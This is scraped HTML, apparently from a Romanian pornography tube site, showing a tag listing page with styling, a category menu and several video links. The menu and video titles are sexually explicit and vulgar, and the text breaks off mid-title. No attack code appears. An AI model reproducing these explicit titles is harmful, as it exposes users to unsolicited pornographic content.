

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filmepornonline.org/tag/doua
body_size: 13403
content:
<!DOCTYPE html><html lang="ro" translate="no"><head><meta charset="UTF-8"><title>Filme Porno cu doua XXX Gratis</title><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://filmepornonline.org/favicon.ico" type="image/x-icon"/><style>body{font-family:sans-serif,arial;background:#f0f4f5;color:#000;margin:0;padding:0;min-width:320px}a{color:#000;text-decoration:none}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ul,li,ol,dl,dt,dd,h2{padding:0;margin:0;list-style-type:none}h3{text-align:center;border-bottom:3px solid #fff;padding:5px 0 12px}input,button{font-family:sans-serif,arial;color:#000;font-size:17px}img{border:0}.logo{margin:0;padding:20px 0;background:linear-gradient(120deg,#ff6d6e,#ff8300);text-align:center}.logo a{width:max-content;display:block;margin:auto;color:#fff;text-transform:uppercase;letter-spacing:2px;font-weight:600;font-size:29px}.logo b{color:#fff;margin:0 4px;font-weight:600}.mxw{width:97%;max-width:1440px}.src{display:flex;margin:15px auto;background:#fff;border-radius:12px;overflow:hidden;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1)}.src input{width:100%;border:0;background:transparent;padding:15px 10px;outline:none}.src button{border:0;background:linear-gradient(120deg,#ff6d6e,#ff8300);padding:10px 15px;color:#fff;box-shadow:inset 0 -4px 0 rgb(0 0 0 / 10%);display:inline-flex;cursor:pointer;border-radius:12px;font-size:15px;font-weight:600}#searchsubmit .icon-search{width:30px;height:30px;display:inline-block;fill:#fff;position:relative}.mban{display:none}.content .vcm{display:none}.content{display:block;margin:15px auto}.content .nn{display:block;margin-bottom:15px;text-align:center}.content .nn li{display:inline-block;margin-right:5px;margin-bottom:5px}.content .nn li a{display:block;padding:11px 12px;background:#fff;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1);border-radius:12px;font-size:16px}.content .nn li a:hover{color:#fff;background:linear-gradient(120deg,#ff6d6e,#ff8300)}.content h1,.content .title{display:block;margin:0;margin-bottom:15px;background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff;border-radius:12px;padding:10px;font-size:22px;text-align:center;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1);text-transform:uppercase;letter-spacing:2px;font-weight:600}.content .videos{display:flex;flex-wrap:wrap}.content .videos article{flex:1 0 calc(20% - 36px);max-width:calc(20% - 8px);margin-right:4px;margin-left:4px;margin-bottom:10px;background:#fff;border-radius:5px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1)}.content .videos div{display:block}.content .videos article a{display:block}.content .videos figure{margin:0;position:relative;overflow:hidden;height:160px;border-radius:5px 5px 0 0}.content .videos figure .hd{position:absolute;z-index:1;left:5px;top:5px;background:linear-gradient(120deg,#ff6d6e,#ff8300);padding:1px 4px;border-radius:3px;font-size:12px;color:#fff;font-weight:600}.content .videos figure img{position:absolute;width:100%;height:100%;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);object-fit:cover}.content .videos header{padding:0 10px 10px 10px}.content .videos .h2{display:block;font-size:15px;margin-top:10px;height:51px;text-overflow:ellipsis;overflow:hidden}.content .videos .h2 a{font-weight:600}.content .videos p{margin-top:7px;margin-bottom:0}.content .videos p a{font-size:14px}.pagination{display:block;text-align:center;font-size:14px}.pagination a,.pagination span{color:#000;display:inline-block;font-size:14px;padding:15px 2px;text-align:center;background:#fff;margin-right:5px;margin-top:5px;border-radius:12px;width:47px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1)}.pagination .current,.pagination a:hover{background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff}.msg{display:block;background:#fff;padding:40px 5px;text-align:center;border-radius:5px}.content .video{display:flex}.content .video article{width:calc(100% - 310px)}.content .video aside{width:300px;margin-left:10px;position:relative;z-index:9999}.content .info{display:block;margin-bottom:15px}.content .info p{margin-top:0;margin-bottom:0}.content .info b{background:linear-gradient(120deg,#ff6d6e,#ff8300);border-radius:12px;padding:9px 15px;font-size:15px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1);margin-right:7px;color:#fff;display:inline-block;margin-bottom:7px}.content .info b:nth-child(2){background:#fff;color:#000;font-weight:400}.content .info a{background:#fff;border-radius:12px;padding:9px 15px;font-size:15px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1);margin-right:7px;margin-bottom:7px;display:inline-block}.content .info a:hover{background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff}#player{position:relative;background:#000;display:block;width:100%;height:505px;border-radius:5px;margin-bottom:15px;overflow:hidden}#player video{position:absolute;top:0;left:0;width:100%;height:100%}#play{position:absolute;left:0;top:0;width:100%;height:100%;background:transparent;cursor:pointer}#play .button{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:6.5em;height:6.5em;background:#fff;border-radius:50%;border:0;transition:opacity .3s;display:flex;align-items:center;justify-content:center}#play .button:before{content:'';width:0;height:0;border-style:solid;border-width:19px 0 19px 34px;border-color:transparent transparent transparent #000;margin-left:4px}.playing #play{display:none}#mv{position:absolute;top:0;left:0;width:100%;height:100%}@media screen and (max-width:800px){.plr{height:360px}}@media screen and (max-width:515px){.plr{height:300px}}footer{padding:20px 0;background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff;text-shadow:2px 2px 0 rgba(0,0,0,.2)}footer .box{display:block;margin:auto}footer ul{display:flex;margin-bottom:15px}footer ul li{width:100%;margin-right:5px}footer ul li a{display:block;padding:10px;text-align:center;font-size:20px;color:#fff;font-weight:600;text-transform:uppercase}footer b{display:block;text-align:center;font-size:16px;color:#fff;line-height:1.3}footer p{margin-top:15px;margin-bottom:0;text-align:center;font-size:18px;font-weight:600}@media screen and (max-width:1100px){.content .videos article{flex:1 0 calc(25% - 30px);max-width:calc(25% - 10px)}}@media screen and (max-width:990px){.content .vcm{display:block;background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff;border-radius:12px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1);padding:10px;font-weight:600;font-size:22px;cursor:pointer;margin-bottom:15px;text-align:center}.content .vcm:before{content:"☰ Categorii";display:block}.content .nn{display:none}.content .nn.on{display:block}.content .nn li a{padding:10px 9px;font-size:13px}.mban{display:block;height:105px;overflow:hidden;margin-bottom:20px}.mban iframe{width:-webkit-fill-available;display:block;margin:auto;position:relative;z-index:9999}.content .video{display:block}.content .video article{width:100%}.content .video aside{display:none}}@media screen and (max-width:880px){.content .videos article{flex:1 0 calc(33.333% - 20px);max-width:calc(33.333% - 10px)}footer ul{display:block}footer ul li{margin-right:0}footer ul li a{padding:5px}}@media screen and (max-width:700px){.content h1,.content .title{font-size:19px;letter-spacing:1px}.content .videos article{margin-right:2px;margin-left:2px;flex:1 0 calc(50% - 4px);max-width:calc(50% - 4px)}}@media screen and (max-width:440px){.content .videos article{flex:1 0 100%;max-width:100%}.content .videos figure{position:unset;overflow:unset;height:auto;border-radius:0}.content .videos figure img{display:block;position:unset;width:100%;height:auto;left:unset;top:unset;transform:unset;border-radius:5px 5px 0 0}.content .videos .h2{margin-top:10px;margin-bottom:8px;height:auto}.content .videos p{display:none}}@media screen and (max-width:360px){.logo a{letter-spacing:0}.content .videos figure{height:auto}}.bkb{display:block;text-align:center;height:250px;margin-bottom:15px}.link{color:#fe4500;font-size:20px;margin-bottom:7px;text-align:center}.flag-icon{display:inline-block;width:20px;height:12px;background:url(/wp-content/uploads/2025/03/romania.svg);background-size:cover;margin-left:5px;border-radius:2px}.flag-iconn{display:inline-block;width:24px;height:14px;background:url(/wp-content/uploads/2025/03/romania.svg);background-size:cover;margin-left:5px;border-radius:2px}.Description{text-align:center;max-width:600px;margin:0 auto}.Description p{font-size:19px;line-height:1.8;color:#000;margin-bottom:0}.Description a{display:inline-block;margin-top:15px;background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff;text-decoration:none;font-size:19px;font-weight:600;padding:5px 10px;border-radius:12px}@media (max-width:480px){.Description{padding:5px}.Description p{font-size:17px;line-height:1.6}.Description a{font-size:17px}}@media (max-width:360px){.Description p{font-size:14px;line-height:1.6}.Description a{font-size:14px}}@media (max-width:768px){.Description *{max-width:100%}}</style><meta name="robots" content="noarchive"><!-- All in One SEO 4.9.3 - aioseo.com --><link rel="canonical" href="https://filmepornonline.org/tag/doua"/><link rel="next" href="https://filmepornonline.org/tag/doua/page/2"/><!-- All in One SEO --><meta name="robots" content="noindex,follow,max-image-preview:large"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */:0.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0 rgb(0,0,0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style></head><body><div class="logo"><a href="https://filmepornonline.org/" title="filme porno">Filme<b>Porn</b>Online</a></div><form method="get" action="https://filmepornonline.org/" class="src mxw"><input name="s" type="text" placeholder="Caută filme porno"><button id="searchsubmit" type="submit" aria-label="Caută"><svg class="icon-search" viewBox="0 0 24 24"><path d="M15.5 14h-.79l-.28-.27A6.471 6.471 0 0016 9.5 6.5 6.5 0 109.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28h.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg></button></form><div class="content mxw"><div class="vcm" onclick="nav()"></div><ul class="nn"><li id="menu-item-62553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62553"><a href="https://filmepornonline.org/categoria/amatori">Filme Porno cu Amatori</a></li><li id="menu-item-62552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62552"><a href="https://filmepornonline.org/categoria/anal">Filme Porno Anal</a></li><li id="menu-item-62554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62554"><a href="https://filmepornonline.org/categoria/araboaice">Filme Porno cu Araboaice</a></li><li id="menu-item-62555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62555"><a href="https://filmepornonline.org/categoria/asiatice">Filme Porno cu Asiatice</a></li><li id="menu-item-62556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62556"><a href="https://filmepornonline.org/categoria/blonde">Filme Porno cu Blonde</a></li><li id="menu-item-62557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62557"><a href="https://filmepornonline.org/categoria/brunete">Filme Porno cu Brunete</a></li><li id="menu-item-62558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62558"><a href="https://filmepornonline.org/categoria/fantezii-erotice">Filme Porno cu Fantezii Erotice</a></li><li id="menu-item-62559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62559"><a href="https://filmepornonline.org/categoria/futaiuri-tari">Filme Porno cu Futaiuri Tari</a></li><li id="menu-item-62560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62560"><a href="https://filmepornonline.org/categoria/grase">Filme Porno cu Grase</a></li><li id="menu-item-62561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62561"><a href="https://filmepornonline.org/categoria/gravide">Filme Porno cu Gravide</a></li><li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62562"><a href="https://filmepornonline.org/categoria/latine">Filme Porno cu Latine</a></li><li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62563"><a href="https://filmepornonline.org/categoria/lesbiene">Filme Porno cu Lesbiene</a></li><li id="menu-item-62564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62564"><a href="https://filmepornonline.org/categoria/masturbare">Filme Porno cu Masturbare</a></li><li id="menu-item-62565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62565"><a href="https://filmepornonline.org/categoria/mature">Filme Porno cu Mature</a></li><li id="menu-item-62566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62566"><a href="https://filmepornonline.org/categoria/negrese">Filme Porno cu Negrese</a></li><li id="menu-item-62567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62567"><a href="https://filmepornonline.org/categoria/pule-mari">Filme Porno cu Pule Mari</a></li><li id="menu-item-62568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62568"><a href="https://filmepornonline.org/categoria/roscate">Filme Porno cu Roscate</a></li><li id="menu-item-62569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62569"><a href="https://filmepornonline.org/categoria/sperma-in-gura">Filme Porno cu Sperma in Gura</a></li><li id="menu-item-62570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62570"><a href="https://filmepornonline.org/categoria/virgine">Filme Porno cu Virgine</a></li><li id="menu-item-62571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62571"><a href="https://filmepornonline.org/categoria/hd">Filme Porno HD</a></li><li id="menu-item-62572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62572"><a href="https://filmepornonline.org/categoria/grup">Filme Porno in Grup</a></li><li id="menu-item-62573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62573"><a href="https://filmepornonline.org/categoria/masaj-erotic">Filme Porno Masaj Erotic</a></li><li id="menu-item-62574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62574"><a href="https://filmepornonline.org/categoria/pizde-cu-floci">Filme Porno Pizde cu Floci</a></li><li id="menu-item-62575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62575"><a href="https://filmepornonline.org/categoria/romanesti">Filme Porno Romanesti<span class="flag-icon"></span></a></li><li id="menu-item-62576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62576"><a href="https://filmepornonline.org/categoria/sex-in-public">Filme Porno Sex in Public</a></li><li id="menu-item-62577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62577"><a href="https://filmepornonline.org/categoria/sex-oral">Filme Porno Sex Oral</a></li><li id="menu-item-62579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62579"><a href="https://filmepornonline.org/categoria/videochat">Filme Porno Videochat<span class="flag-icon"></span></a></li><li id="menu-item-62578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62578"><a href="https://filmepornonline.org/categoria/tate-mari">Filme Porno Ţâţe Mari</a></li><li id="menu-item-62550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62550"><a href="https://filmepornonline.org/categoria/beeg">Beeg</a></li><li id="menu-item-62551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62551"><a href="https://filmepornonline.org/categoria/brazzers">Brazzers</a></li><li id="menu-item-62580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62580"><a href="https://filmepornonline.org/categoria/pornhub">PornHub</a></li><li id="menu-item-62581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62581"><a href="https://filmepornonline.org/categoria/redtube">RedTube</a></li><li id="menu-item-62582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62582"><a href="https://filmepornonline.org/categoria/tube8">Tube8</a></li><li id="menu-item-62583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62583"><a href="https://filmepornonline.org/categoria/xhamster">Xhamster</a></li><li id="menu-item-62584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62584"><a href="https://filmepornonline.org/categoria/xnxxx">Xnxx</a></li><li id="menu-item-62585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62585"><a href="https://filmepornonline.org/categoria/xvideos">Xvideos</a></li><li id="menu-item-62586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62586"><a href="https://filmepornonline.org/categoria/youporn">YouPorn</a></li></ul><div class="mban"></div><h1>FILME PORNO CU doua</h1><div class="videos"><article><div><figure><a href="https://filmepornonline.org/doua-romance-futute-in-grup-la-videochat-xxx.html" title="Doua romance futute in grup la videochat xxx"><img src="https://filmepornonline.org/wp-content/uploads/2025/11/9fe60de4342e2cfee1dde65b4d60fe9c.jpg" alt="Doua romance futute in grup la videochat xxx" width="352" height="198" fetchpriority="high"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/doua-romance-futute-in-grup-la-videochat-xxx.html" title="Doua romance futute in grup la videochat xxx">Doua romance futute in grup la videochat xxx</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/doua-romance-la-videochat-sug-pula-impreuna-xxx.html" title="Doua romance la videochat sug pula impreuna xxx"><img src="https://filmepornonline.org/wp-content/uploads/2025/11/9c1e9c91d92faea90b61a94f89720552.jpg" alt="Doua romance la videochat sug pula impreuna xxx" width="352" height="198" fetchpriority="high"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/doua-romance-la-videochat-sug-pula-impreuna-xxx.html" title="Doua romance la videochat sug pula impreuna xxx">Doua romance la videochat sug pula impreuna xxx</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/doua-bisexuale-se-saruta-si-fac-dragoste-cu-barbat-dotat.html" title="Doua bisexuale se saruta si fac dragoste cu barbat dotat"><img src="https://filmepornonline.org/wp-content/uploads/2026/01/144a80a8b13ad229f78fddc1656bbf2b.jpg" alt="Doua bisexuale se saruta si fac dragoste cu barbat dotat" width="352" height="198" fetchpriority="high"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/doua-bisexuale-se-saruta-si-fac-dragoste-cu-barbat-dotat.html" title="Doua bisexuale se saruta si fac dragoste cu barbat dotat">Doua bisexuale se saruta si fac dragoste cu barbat dotat</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/doua-pizde-romance-lesbiene-isi-dau-limbi-xxx.html" title="Doua pizde romance lesbiene isi dau limbi xxx"><img src="https://filmepornonline.org/wp-content/uploads/2025/08/e42bf48cffd28792d2dd26cc85b96abd.jpg" alt="Doua pizde romance lesbiene isi dau limbi xxx" width="352" height="198" fetchpriority="high"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/doua-pizde-romance-lesbiene-isi-dau-limbi-xxx.html" title="Doua pizde romance lesbiene isi dau limbi xxx">Doua pizde romance lesbiene isi dau limbi xxx</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/barbat-dorit-de-doua-pizde-care-il-sug-si-il-ling-peste-tot.html" title="Barbat dorit de doua pizde care il sug si il ling peste tot"><img src="https://filmepornonline.org/wp-content/uploads/2025/12/99082925b324bcf1b389ca14f3d4340f.jpg" alt="Barbat dorit de doua pizde care il sug si il ling peste tot" width="352" height="198" fetchpriority="high"></a></figure></div><header><h2 class="h2"><a href="https://filmepornonline.org/barbat-dorit-de-doua-pizde-care-il-sug-si-il-ling-peste-tot.html" title="Barbat dorit de doua pizde care il sug si il ling peste tot">Barbat dorit de doua pizde care il sug si il ling peste tot</a></h2></header></article><article><div><figure><a href="https://filmepornonline.org/doua-cupluri-sex-brutal-cu-schimb-de-parteneri.html" title="Doua cupluri sex 